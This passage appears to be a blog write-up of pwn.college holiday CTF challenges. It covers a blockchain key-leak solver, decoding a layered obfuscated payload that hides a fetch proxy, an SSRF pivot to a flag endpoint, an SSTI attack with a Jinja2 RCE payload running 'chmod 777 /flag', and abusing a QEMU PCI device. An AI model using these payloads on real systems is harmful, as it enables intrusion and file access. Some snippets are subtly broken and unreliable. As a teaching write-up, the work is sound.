resp = requests.post(f"{NORTH_POOLE}/block", json=block)

if resp.status_code == 200:

print(f"[hacker] mined block {block['index']} ({block_hash})")

return True

else:

return (f"[hacker] block rejected: {resp.text}")

return False

def get_nice(user="hacker"):

result = requests.get(f"{NORTH_POOLE}/balances").json()["balances"][user]

return int(result)

def raise_nice(num=5):

while get_nice() < num:

print(f"nice is {get_nice()}")

res = mine_block("hacker")

if res is True:

continue

if "abuse" in res:

return

def mine_blocks(num=5):

cnt = 0

while cnt != num:

if mine_block(None):

cnt += 1

def look_for_key(key):

while True:

tx_resp = requests.get(f"{NORTH_POOLE}/txpool")

tx_resp.raise_for_status()

tx_json = tx_resp.json()

txs = tx_json["txs"]

head_hash = tx_json["hash"]

# print(tx_json)

if "gift" in tx_json.keys():

key += tx_json["gift"]

print(RED + f"Key is {key}" + RESET)

return key

if "txs" in tx_json.keys():

for i in range(len(tx_json["txs"])):

if "gift" in tx_json["txs"][i].keys():

if tx_json["txs"][i]["sig"] not in known_sigs:

if tx_json["txs"][i]["gift"] in GIFTS:

continue

known_sigs.append(tx_json["txs"][i]["sig"])

key += tx_json["txs"][i]["gift"]

print(RED + f"Key is {key}" + RESET)

return key

break

time.sleep(1)

def leak_key():

key = ""

keylen = 32

for i in range(keylen):

GIFT = f"secret index #{i}"

letter = f"{LETTER_HEADER}{GIFT}"

letter = {

"src": "hacker",

"dst": "santa",

"type": "letter",

"letter": letter,

"nonce": str(uuid.uuid4()),

}

msg = json.dumps(letter, sort_keys=True, separators=(",", ":"))

digest = hashlib.sha256(msg.encode()).digest()

letter["sig"] = keys["hacker"].sign(digest).hex()

resp = requests.post(f"{NORTH_POOLE}/tx", json=letter)

if resp.status_code == 200:

print(f"[hacker] asked for '{GIFT}' ({letter['nonce']})")

else:

print(f"[hacker] request rejected: {resp.text}")

mine_blocks(9)

while len(key) != keylen:

time.sleep(1)

key = look_for_key(key)

return key

def get_flag(key):

raise_nice(300)

flag = ""

GIFT = key

letter = f"{LETTER_HEADER}{GIFT}"

letter = {

"src": "hacker",

"dst": "santa",

"type": "letter",

"letter": letter,

"nonce": str(uuid.uuid4()),

}

msg = json.dumps(letter, sort_keys=True, separators=(",", ":"))

digest = hashlib.sha256(msg.encode()).digest()

letter["sig"] = keys["hacker"].sign(digest).hex()

resp = requests.post(f"{NORTH_POOLE}/tx", json=letter)

if resp.status_code == 200:

print(f"[hacker] asked for '{GIFT}' ({letter['nonce']})")

else:

print(f"[hacker] request rejected: {resp.text}")

mine_blocks(9)

while not flag:

flag = look_for_key(key)

print(flag)

return key

key = leak_key()

print(key)

raise_nice()

print(get_flag(key))Day 7: Random Decoding

This day was a bit random.

Wow, Zardus thinks he’s Santa 🎅, offering a cheerful Naughty-or-Nice checker on http://localhost/ — but in typical holiday overkill, it has been served as a full festive turducken: a bright, welcoming outer roast 🦃, a warm, well-seasoned middle stuffing 🦆, and a rich, indulgent core that ties the whole dish together 🐔. It all looks merry enough at first glance, yet the whole thing feels suspiciously overstuffed 🎁. Carve into this holiday creation and see what surprises have been tucked away at the center.

There was a flask script, but most of it isn’t important. The key bits of data are

PAYLOAD = "SGRib2IuLSAtIW0sKyBtMDE3bWInMCM1Jy4mJisvYiEnOidiMSw2JyxiMitiPmJgSHlrP0h5ayIePxYQDRI5Zh54PxYRDQo5Zh5tbXgyNjYqYiwtYiUsKywsNzBiMCc0MCcRIh5qJS0ubCcuLTEsLSFiYmJiSDlifH9ia2pibhYRDQpibhYQDRJqLCc2MSsubDAnNDAnMUh5YB57dWxwdWx7dWxwdWAeYn9iFhENCmI2MSwtIUh5cnpiPj5iFhANEmw0LCdsMTEnIS0wMmJ/YhYQDRJiNjEsLSFISHlrP0g/YmJIeWtlfHMqbX4mLDctBGI2LQx8cyp+ZWomLCdsMScwYmJiYkh5az9iZS4vNiptNjonNmVieGUnMjsWbzYsJzYsLQFlYjlibnZydmomIycKJzYrMDVsMScwYmJiYkg5YicxLidiP2JiSD9iYmJiSHlrIh58cyptfj8nJSMxMScvbDAtMDAnOWYeYngOEBdiJSwrKiE2JyRiMC0wMAd8cyp+Ih5qJiwnbDEnMGJiYmJiYkh5az9iZS4vNiptNjonNmVieGUnMjsWbzYsJzYsLQFlYjlibnJyd2omIycKJzYrMDVsMScwYmJiYmJiSDliazAtMDAnamIqITYjIWI/YmJiYkh5azYsJzYsLSFqJiwnbDEnMGJiYmJiYkh5az9iZSwrIy4ybTY6JzZlYnhlJzI7Fm82LCc2LC0BZWI5Ym5ycnBqJiMnCic2KzA1bDEnMGJiYmJiYkh5a2o2Oic2bCcxLC0yMScwYjYrIzUjYn9iNiwnNiwtIWI2MSwtIWJiYmJiYkh5ay4wFzYnJTAjNmoqITYnJGI2KyM1I2J/YicxLC0yMScwYjYxLC0hYmJiYmJiSDliOzA2YmJiYkhIP2JiYmJIeSwwNzYnMGJiYmJiYkh5a2V8cyptfjAnNicvIzAjMmIuMDdiJSwrMTErD3xzKn5laiYsJ2wxJzBiYmJiYmJIeWs/YmUuLzYqbTY6JzZlYnhlJzI7Fm82LCc2LC0BZWI5Ym5ycnZqJiMnCic2KzA1bDEnMGJiYmJiYkg5YmsuMBc2JyUwIzZjamIkK2JiYmJISHkuMDdsOzAnNzNsLjAXJicxMCMyYn9iLjAXNiclMCM2YjYxLC0hYmJiYkg5YmtlKiE2JyRtZWJ/f39iJy8jLCo2IzJsLjAXJicxMCMy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BxBiKG9iNjEtKm8qNic0Yi1vYhYXEhYXDWIDb2IxJy4gIzYyK0gWEgcBAQNiKG9iNi0tMGIwJyw1LW8mKzdvb2IwJyw1LWIvb2I2MS0qbyo2JzRiLW9iFhcSFhcNYgNvYjEnLiAjNjIrSEgyN2ItLmI2JzFiKSwrLmIyK2InMCM1Jy4mJisvYiEnOidiMSw2JyxiMitIYmJic2xwdWx7dWxwdWIjKzRiNi43IyQnJmImJiNiJzY3LTBiMitiJzAjNScuJiYrL2IhJzonYjEsNicsYjIrSDI3YicwIzUnLiYmKy9vKjYnNGI2JzFiKSwrLmIyK2InMCM1Jy4mJisvYiEnOidiMSw2JyxiMitIJzAjNScuJiYrL28qNic0YjQnJmJ2cG17dWxwdWx7dWxwdWImJiNiMCYmI2IyK2InMCM1Jy4mJisvYiEnOidiMSw2JyxiMitISDI3YjYxLSpvKjYnNGI2JzFiKSwrLmIyK0g2MS0qbyo2JzRiNCcmYnZwbXNscHVse3VscHViJiYjYjAmJiNiMitIJzAjNScuJiYrL2IxLDYnLGInMCM1Jy4mJisvbyo2JzRiNicxYiksKy5iMitIJzAjNScuJiYrL28qNic0YicvIyxiMCcnMmIqNic0YicyOzZiNjEtKm8qNic0YiYmI2IpLCsuYjIrSCcwIzUnLiYmKy9iJiYjYjEsNicsYjIr"

[...]

if __name__ == '__main__':

if PAYLOAD:

decoded = base64.b64decode(PAYLOAD)

reversed_bytes = decoded[::-1]

unpacked = bytes(b ^ 0x42 for b in reversed_bytes)

subprocess.run(unpacked.decode(), shell=True)

app.run(host='0.0.0.0', port=80, debug=False)So the script base64 decodes the payload, reverses the result, then applies a decoding operation. By reimplementing this, we get the following Bash script, containing Javascript code.

ip netns add middleware

ip link add veth-host type veth peer name veth-middleware

ip link set veth-middleware netns middleware

ip addr add 72.79.72.1/24 dev veth-host

ip link set veth-host up

ip netns exec middleware ip addr add 72.79.72.79/24 dev veth-middleware

ip netns exec middleware ip link set veth-middleware up

ip netns exec middleware ip route add default via 72.79.72.1

ip netns exec middleware ip link set lo up

iptables -A OUTPUT -o veth-host -m owner --uid-owner root -j ACCEPT

iptables -A OUTPUT -o veth-host -j REJECT

echo "const http = require('http');

const url = require('url');

const { execSync } = require('child_process');

const payload = 'a3IicGd2cHUiY2ZmImRjZW1ncGYMa3IibmtwbSJjZmYieGd2ai9qcXV2InZ7cmcieGd2aiJyZ2d0InBjb2cieGd2ai9kY2VtZ3BmDGtyIm5rcG0idWd2InhndmovZGNlbWdwZiJwZ3ZwdSJkY2VtZ3BmDGtyImNmZnQiY2ZmIjo6MDk5MDg3MDMxNDYiZmd4InhndmovanF1dgxrciJua3BtInVndiJ4Z3ZqL2pxdXYid3IMDGtyInBndnB1Imd6Z2UiZGNlbWdwZiJrciJjZmZ0ImNmZiI6OjA5OTA4NzA6NTE0NiJmZ3gieGd2ai9kY2VtZ3BmDGtyInBndnB1Imd6Z2UiZGNlbWdwZiJrciJua3BtInVndiJ4Z3ZqL2RjZW1ncGYid3IMa3IicGd2cHUiZ3pnZSJkY2VtZ3BmImtyInRxd3ZnImNmZiJmZ2hjd252InhrYyI6OjA5OTA4NzAzIiIiDGtyInBndnB1Imd6Z2UiZGNlbWdwZiJrciJua3BtInVndiJucSJ3cgwMa3J2Y2RuZ3UiL0MiUVdWUldWIi9xInhndmovanF1diIvbyJxeXBndCIvL3drZi9xeXBndCJ0cXF2Ii9sIkNFRUdSVgxrcnZjZG5ndSIvQyJRV1ZSV1YiL3EieGd2ai9qcXV2Ii9sIlRHTEdFVgwMZ3pycXR2IlRDRU1hR1BYP3J0cWZ3ZXZrcXAMDGdlanEiJHRnc3drdGciKXVrcGN2dGMpDAx1Z3YiPGdweGt0cXBvZ3B2LiI8cnRxZndldmtxcAx1Z3YiPGRrcGYuIik6OjA5OTA4NzA6NSkMdWd2IjxycXR2LiI6MgwMaWd2IikxKSJmcQwiIl4kPmozQElxImN5Y3suIntxdylubiJwZ3hndCJoa3BmInZqZyJobmNpPjFqM0BeJAxncGYMDGlndiIpMWhuY2kpImZxDCIia2gicmN0Y291XSl6b2N1KV8iPz8iKWpxanFqcS9rL3ljcHYvdmpnL2huY2kpDCIiIiJIa25nMHRnY2YqKTFobmNpKSsMIiJnbnVnDCIiIiJeJD5qM0B2amN2KXUicHF2ImVxdHRnZXY+MWozQF4kDCIiZ3BmDGdwZgwkIn4ia3IicGd2cHUiZ3pnZSJkY2VtZ3BmIjF3dXQxZGtwMXJqciIvIigM';

if (payload) {

const decoded = Buffer.from(payload, 'base64');

const unpacked = Buffer.from(decoded.map(byte => (byte - 2 + 256) % 256));

execSync(unpacked.toString(), { stdio: 'inherit' });

}

const server = http.createServer(async (req, res) => {

const parsedUrl = url.parse(req.url, true);

if (parsedUrl.pathname === '/') {

res.writeHead(200, { 'Content-Type': 'text/html' });

res.end('<h1>Welcome to the middleware service. We fetch things!</h1>');

} else if (parsedUrl.pathname === '/fetch') {

const targetUrl = parsedUrl.query.url;

if (!targetUrl) {

res.writeHead(400, { 'Content-Type': 'text/html' });

res.end('<h1>Missing url parameter</h1>');

return;

}

try {

const response = await fetch(targetUrl);

const content = await response.text();

res.writeHead(200, { 'Content-Type': 'text/plain' });

res.end(content);

} catch (error) {

res.writeHead(500, { 'Content-Type': 'text/html' });

res.end(\`<h1>Error fetching URL: \${error.message}</h1>\`);

}

} else {

res.writeHead(404, { 'Content-Type': 'text/html' });

res.end('<h1>Not Found</h1>');

}

});

const PORT = process.env.PORT || 80;

const HOST = \"72.79.72.79\";

server.listen(PORT, HOST, () => {

console.log(\`Server running on http://\${HOST}:\${PORT}\`);

});" | ip netns exec middleware /usr/bin/cobol - &They key elements here are that a new interface is created with the range 72.79.72.1/24. At 72.79.72.79:80, the nodejs server is listening. The /fetch endpoint seems to fetch an endpoint we define with the url param url. What are we meant to fetch though?

The Javascript file also has an encoded payload. By reimplementing the decoder, we get the following

ip netns add backend

ip link add veth-host type veth peer name veth-backend

ip link set veth-backend netns backend

ip addr add 88.77.65.1/24 dev veth-host

ip link set veth-host up

ip netns exec backend ip addr add 88.77.65.83/24 dev veth-backend

ip netns exec backend ip link set veth-backend up

ip netns exec backend ip route add default via 88.77.65.1

ip netns exec backend ip link set lo up

iptables -A OUTPUT -o veth-host -m owner --uid-owner root -j ACCEPT

iptables -A OUTPUT -o veth-host -j REJECT

export RACK_ENV=production

echo "require 'sinatra'

set :environment, :production

set :bind, '88.77.65.83'

set :port, 80

get '/' do

\"<h1>Go away, you'll never find the flag</h1>\"

end

get '/flag' do

if params['xmas'] == 'hohoho-i-want-the-flag'

File.read('/flag')

else

\"<h1>that's not correct</h1>\"

end

end

" | ip netns exec backend /usr/bin/php - &So to get the flag, we query this endpoint with the url parameter xmas=hohoho-i-want-the-flag. Attempting to send this request just results in a timeout…

hacker@2025~day-07:~$ curl --max-time 2 "http://88.77.65.83/flag?xmas=hohoho-i-want-the-flag"

curl: (28) Connection timed out after 2002 milliseconds

But if we query the endpoint by proxying through the previous script? We get the flag

hacker@2025~day-07:~$ curl "http://72.79.72.79/fetch?url=http://88.77.65.83/flag?xmas=hohoho-i-want-the-flag"

pwn.college{ES_sS8zHkStWtd1EDt-ku2q5MFc.QX1ETOxIDL0ITOyMzW}

Day 8: SSTI

Back to web exploitation for this day. This time looking at the basics of server side template injection.

Server Side Template Injection

SSTI is a class of vulnerability caused by unsanitised data being placed directly into a server side template, causing the templating engine to interpret the input as code instead of data. This can be leveraged for RCE by entering malicious templates that are executed when evaluated by the templating engine

#!/usr/local/bin/python

import hashlib

import os

import pwd

import secrets

import shutil

import subprocess

from pathlib import Path

from flask import Flask, jsonify, render_template_string, request

app = Flask(__name__)

[...]

@app.route("/create", methods=["POST"])

def create():

payload = request.get_json(force=True, silent=True) or {}

template = payload.get("template")

if not template:

return jsonify({"error": "missing template"}), 400

bp = TEMPLATES_DIR / template

print(bp)

if not bp.exists():

templates = sorted([path.name for path in TEMPLATES_DIR.glob("*")])

return jsonify({"error": "unknown template", "templates": templates}), 404

toy_id = secrets.token_hex(8)

src = TINKERING_DIR / toy_hash(toy_id)

shutil.copyfile(bp, src)

return jsonify({"toy_id": toy_id})

@app.route("/tinker/<toy_id>", methods=["POST"])

def tinker(toy_id: str):

payload = request.get_json(force=True, silent=True) or {}

op = payload.get("op")

src = TINKERING_DIR / toy_hash(toy_id)

if not src.exists():

return jsonify({"status": "error", "error": "toy not found"}), 404

text = src.read_text()

if op == "replace":

idx = int(payload.get("index", 0))

length = int(payload.get("length", 0))

content = payload.get("content", "")

new_text = text[:idx] + content + text[idx + length :]

src.write_text(new_text)

return jsonify({"status": "tinkered"})

if op == "render":

ctx = payload.get("context", {})

rendered = render_template_string(text, **ctx)

src.write_text(rendered)

return jsonify({"status": "tinkered"})

return jsonify({"status": "error", "error": "bad op"}), 400

[...]

if __name__ == "__main__":

app.run(host="0.0.0.0", port=8000)The vulnerable method here is the render operation of the tinker function.

SSTI can be caused by passing unsanitised user data to render_template_string. Since we can modify

the template in the replace operation of tinker, we can indeed get unsanitised data into the render method.

I wrote a simple poc to automate this

import requests

from urllib.parse import urljoin

IP, PORT = "127.0.0.1", 8000

URL = f"http://{IP}:{PORT}"

def post(endpoint: str, data: dict) -> tuple[bool, dict]:

url = urljoin(URL, endpoint)

resp = requests.post(url, json=data)

if resp.status_code != 200:

print(f"Error when posting request to {url}")

return False, resp.json()

return True, resp.json()

def create_toy(template: str) -> str:

data = {"template": template}

success, resp = post("/create", data)

if success:

return resp.json()["toy_id"]

def tinker_render(toy_id: str) -> bool:

data = {"op": "render"}

success, _ = post(f"/tinker/{toy_id}", data)

return success

def tinker_replace(toy_id: str, content: str):

data = {

"op": "replace",

"index": "0",

"length": str(len(content)),

"content": content,

}

success, _ = post(f"/tinker/{toy_id}", data)

return success

if __name__ == "__main__":

toy_id = create_toy("robot.c.j2")

if not toy_id:

return

if not tinker_replace(

toy_id,

content="{{7*7}}",

):

return

tinker_render(toy_id)After running the script, we can see that the template has been evaluated and

49 has been inserted where the {{7*7}} was.

❯ head -n 3 workshop/tinkering/4fdf9c63cd4ace6be71db023ca01244ae1bb1038ab6cba0273ce8f194c4e5546

49Robot */

#include <stdio.h>

#include <string.h>

All that’s left is some copy pasta of a blind SSTI payload and replace the command with something to get the flag. Since we have a shell on the pwn college machine, I just chmod the flag to be world readable.

{{request.application.__globals__.__builtins__.__import__('os').popen('chmod 777 /flag').read()}}hacker@2025~day-08:~$ cat /flag

pwn.college{4Xkp9lnaqVQfAkELOGHiDgcdCGk.QX1QTMyIDL0ITOyMzW}



Day 9: Python PCI Device

This was quite a novel challenge

This year, Santa decided you’ve been especially good and left you a shiny new Python Processing Unit (pypu) — a mysterious PCIe accelerator built to finally quiet all the elves who won’t stop grumbling that “Python is slow” 🐍💨. This festive silicon snack happily devours

.pycbytecode at hardware speed… but Santa forgot to include any userspace tools, drivers, or documentation for how to actually use it. 🎁 All you’ve got is a bare MMIO interface, a device that will execute whatever.pycyou can wrangle together, and the hope that you can coax this strange gift into revealing an extra gift. Time to poke, prod, reverse-engineer, and see what surprises your new holiday hardware is hiding under the tree. 🎄✨

The challenge directory contained a bash script for running a QEMU virtual machine, a particularly interesting part of the VM configuration was that

a device pypu-pci was attached.

Peripheral Component Interconnect Express

A PCIe device is any hardware peripheral that connects using the PCIe interface. Essentially it’s an endpoint connected to a PCIe slot (or soldered onto the board). The

pypu-pcidevice is an emulated hardware component connected to the machine using PCIe

qemu-system-x86_64 \

-machine q35,accel=kvm \

-cpu host \

-m 512M \

-nographic \

-no-reboot \

-kernel /runtime/out/bzImage \

-initrd /runtime/out/rootfs.cpio.gz \

-append "console=ttyS0 quiet panic=-1" \

-device pypu-pci \

-serial stdio \

-monitor noneThe source code for the device is quite long, so I’ll summarise. The device state is configured in the following code

#define TYPE_PYPU_PCI "pypu-pci"

#define PYPU_PCI(obj) OBJECT_CHECK(PypuPCIState, (obj), TYPE_PYPU_PCI)

typedef struct PypuPCIState {

PCIDevice parent_obj;

MemoryRegion mmio;

MemoryRegion stdout_mmio;

MemoryRegion stderr_mmio;

uint8_t code[CODE_BUF_SIZE];

char stdout_capture[0x1000];

char stderr_capture[0x1000];

char flag[128];

uint32_t scratch;

uint32_t greet_count;

uint32_t code_len;

uint32_t work_gen;

uint32_t done_gen;

bool py_thread_alive;

QemuThread py_thread;

QemuMutex py_mutex;

QemuCond py_cond;

PyObject *globals_dict;

PyObject *gifts_module;

} PypuPCIState;We have memory regions defined for mmio, stdout_mmio, and stderr_mmio. The buffers code, stderr_capture and stdout_capture are mapped as these mmio buffers.

memory_region_init_io(&state->mmio, OBJECT(pdev), &pypu_mmio_ops, state,

"pypu-mmio", 0x1000);

pci_register_bar(pdev, 0, PCI_BASE_ADDRESS_SPACE_MEMORY, &state->mmio);

memory_region_init_io(&state->stdout_mmio, OBJECT(pdev), &pypu_stdout_ops, state,

"pypu-stdout", sizeof(state->stdout_capture));

pci_register_bar(pdev, 1, PCI_BASE_ADDRESS_SPACE_MEMORY, &state->stdout_mmio);

memory_region_init_io(&state->stderr_mmio, OBJECT(pdev), &pypu_stderr_ops, state,

"pypu-stderr", sizeof(state->stderr_capture));

pci_register_bar(pdev, 2, PCI_BASE_ADDRESS_SPACE_MEMORY, &state->stderr_mmio);The MMIO configuration for each region is defined in the following structures

Memory Mapped Input/Output

MMIO is a scheme where the registers of a device driver are exposed at some physical address of memory. This means the CPU can read/write to registers using the same instructions it uses for accessing RAM. PCI devices expose their register blocks via Base Address Registers (BARs). The read/write callbacks defined below essentially define the device’s behaviour when MMIO regions are read from/written to.

static const MemoryRegionOps pypu_mmio_ops = {

.read = pypu_mmio_read,

.write = pypu_mmio_write,

.endianness = DEVICE_LITTLE_ENDIAN,

.valid = {

.min_access_size = 1,

.max_access_size = 4,

},

.impl = {

.min_access_size = 1,

.max_access_size = 4,

},

};

static const MemoryRegionOps pypu_stdout_ops = {

.read = pypu_stdout_read,

.endianness = DEVICE_LITTLE_ENDIAN,

.valid = {

.min_access_size = 1,

.max_access_size = 1,

},

.impl = {

.min_access_size = 1,

.max_access_size = 1,

},

};

static const MemoryRegionOps pypu_stderr_ops = {

.read = pypu_stderr_read,

.endianness = DEVICE_LITTLE_ENDIAN,

.valid = {

.min_access_size = 1,

.max_access_size = 1,

},

.impl = {

.min_access_size = 1,

.max_access_size = 1,

},

};For example, the stdout read handler looks like this

static uint64_t pypu_stdout_read(void *opaque, hwaddr addr, unsigned size)

{

PypuPCIState *state = opaque;

if (size != 1) {

return 0;

}

if (addr < sizeof(state->stdout_capture)) {

return (uint8_t)state->stdout_capture[addr];

}

return 0;

}The write handler for the pypu region looks like this

static void pypu_mmio_write(void *opaque, hwaddr addr, uint64_t val,

unsigned size)

{

PypuPCIState *state = opaque;

if (addr == 0x04 && size == 4) {

state->scratch = val;

} else if (addr == 0x0c && size == 4) {

state->greet_count++;

qemu_mutex_lock(&state->py_mutex);

state->work_gen++;

qemu_cond_signal(&state->py_cond);

while (state->done_gen != state->work_gen && state->py_thread_alive) {

qemu_cond_wait(&state->py_cond, &state->py_mutex);

}

qemu_mutex_unlock(&state->py_mutex);

} else if (addr == 0x10 && size == 4) {

if (val > CODE_BUF_SIZE) {

val = CODE_BUF_SIZE;

}

state->code_len = val;

} else if (addr >= 0x100 && addr < 0x100 + CODE_BUF_SIZE && size == 1) {

state->code[addr - 0x100] = (uint8_t)val;

}

}The above write function shows how programs are loaded and executed by the device.

- The length of the pyc program should be written to

BAR0+0x10 - The actual code should be written to

BAR0+0x100 - Write any value to

BAR0+0xcto execute the code - Output can be read from

BAR1andBAR2

The execute_python_code function is the executor for loaded pyc programs. One interesting point here is that depending on the pyc_hash value,

a global variable would be set in the context of the running program.

static void execute_python_code(PypuPCIState *state, const uint8_t *pyc, uint32_t pyc_len)

{

...

uint32_t header_magic = load_le32(pyc);

uint32_t pyc_flags = load_le32(pyc + 4);

uint64_t pyc_hash = load_le64(pyc + 8);

unsigned long expected_magic = (unsigned long)PyImport_GetMagicNumber();

...

if (header_magic != (uint32_t)expected_magic) {

debug_log("[pypu] abort: bad pyc magic\n");

PyGILState_Release(gil);

return;

}

bool privileged = pyc_hash == PYPU_PRIVILEGED_HASH;

...

const uint8_t *code = pyc + 16;

Py_ssize_t code_len = (Py_ssize_t)pyc_len - 16;

PyObject *code_obj = PyMarshal_ReadObjectFromString((const char *)code, code_len);

...

PyObject *globals = pypu_get_globals(state, privileged);

...

PyObject *result = PyEval_EvalCode((PyObject *)code_obj, globals, globals);

...

}pypu_get_globals sets up the global state for the custom code execution. If the privileged global variable is true, an additional

module gift is loaded into the global state. The gift module has an attribute flag which contains the value of the flag read from the /flag file. There is also code to create a hook for stdout to write to the stdout_capture memory region.

static PyObject *pypu_get_globals(PypuPCIState *state, bool privileged)

{

...

if (!state->gifts_module) {

PyObject *gifts_module = PyModule_New("gifts");

...

PyObject *flag_val = PyUnicode_FromString(state->flag);

...

PyModule_AddObject(gifts_module, "flag", flag_val);

state->gifts_module = gifts_module;

}

...

if (privileged) {

if (PyDict_SetItemString(modules, "gifts", state->gifts_module) < 0) {

PyErr_Print();

Py_DECREF(modules);

Py_DECREF(sys_module);

return NULL;

}

} else {

if (PyDict_DelItemString(state->globals_dict, "gifts") < 0) {

PyErr_Clear();

}

if (PyDict_DelItemString(modules, "gifts") < 0) {

PyErr_Clear();

}

}

...

return state->globals_dict;

}The actual Python executable is super simple, simply import the gift module and print the flag attribute.

import gifts

print(gifts.flag)We can compile it using py_compile

In [2]: import py_compile

...: py_compile.compile('print_flag.py', cfile='print_flag.pyc')

Out[2]: 'print_flag.pyc'Next, we need to make it privileged, this simply involves replacing the initial 16 bytes of the file with PYPU_PRIVILEGED_HASH

In [3]: norm = open("print_flag_normal.pyc", "rb").read()

...: PYPU_PRIVILEGED_HASH = bytes.fromhex("f0a0101a75bc9dd3")[::-1]

...: payload = norm[:8] + PYPU_PRIVILEGED_HASH + norm[16:]

...: open("print_flag_privileged.pyc", "wb").write(payload)

Out[3]: 191Writing the loader was a bit more involved, although not because it’s complex to setup. The QEMU VM had no gcc, python etc - which meant creating a program that I could somehow get into the virtual machine was tricky. I ended up writing a Python wrapper to boot the machine and copy the files in by base64 encoding them, and decoding them inside the VM.

from pwn import *

from base64 import b64encode

with open("./loader", "rb") as f:

loader = f.read()

with open("payload.pyc", "rb") as f:

pyc = f.read()

encoded = b64encode(loader).decode("utf-8")

pyc_enc = b64encode(pyc).decode("utf-8")

with process("/challenge/run.sh") as p:

p.recvuntil(b"~ # ")

prog = log.progress("Uploading file")

for i in range(0, len(encoded), 512):

prog.status(f"{i}")

chunk = encoded[i : i + 512]

p.sendline(f"echo -n '{chunk}' >> loader_enc".encode())

p.clean()

prog.success(f"Uploaded {i}")

p.sendline(b"base64 -d loader_enc > loader")

p.sendline(b"chmod +x loader")

log.info("Uploaded pyc file")

p.sendline(f"echo -n '{pyc_enc}' > payload_enc".encode())

prog.success(f"Uploaded {i}")

p.sendline(b"base64 -d payload_enc > payload.pyc")

p.clean()

p.interactive()There was not even libc inside the VM, which meant C programs needed to be compiled statically. This meant copying a file with statically linked libc code took absolutely ages, so I wrote some wrappers for common libc functions. The meat of the code is essentially:

- Open

BAR0andBAR1 - Map

BAR0andBAR1memory regions into the process - Write the length of the pyc file into

BAR0+0x10 - Copy the pyc file into the region starting at

